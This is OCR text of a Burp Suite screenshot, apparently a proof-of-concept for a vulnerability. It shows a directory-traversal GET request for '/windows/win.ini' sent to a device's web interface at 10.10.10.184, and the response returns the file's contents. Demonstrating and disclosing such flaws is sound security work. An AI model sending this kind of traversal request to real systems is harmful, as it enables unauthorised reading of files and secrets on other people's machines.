 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.184 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.10.184/Pages/login.htm
10 Cookie: dataPort=6063; lang_type=0x0804%24zh-cn
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Inspector
Notes